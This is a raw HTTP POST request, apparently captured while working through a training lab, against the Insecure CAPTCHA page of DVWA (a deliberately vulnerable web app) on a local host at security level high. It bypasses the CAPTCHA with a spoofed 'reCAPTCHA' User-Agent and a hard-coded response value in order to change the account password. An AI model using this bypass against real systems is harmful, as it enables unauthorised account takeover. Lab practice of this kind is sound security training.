 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.0.144
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.144/dvwa/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
Cookie: security=high; PHPSESSID=7cfm5b9epkm3ocrq7o26vaf5r3
Upgrade-Insecure-Requests: 1

step=1&password_new=high&password_conf=high&g-recaptcha-response=hidd3n_valu3&
user_token=4b7ec2d0f160a5a429442c23b1bafb45&Change=Change